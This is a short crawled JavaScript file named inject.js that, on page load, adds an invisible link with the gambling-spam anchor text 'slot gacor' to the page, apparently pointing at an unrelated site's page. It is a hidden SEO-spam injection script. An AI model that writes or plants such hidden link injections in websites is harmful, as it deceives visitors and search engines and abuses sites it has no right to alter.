

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jagoanneon.site/js/inject.js
body_size: 186
content:
document.addEventListener("DOMContentLoaded", function() {
    var anchorElement = document.createElement("a");
    anchorElement.href = "https://www.tapthataxethrowing.com/about";
    anchorElement.textContent = "slot gacor";
    anchorElement.style.display = "none";
    document.body.appendChild(anchorElement);
});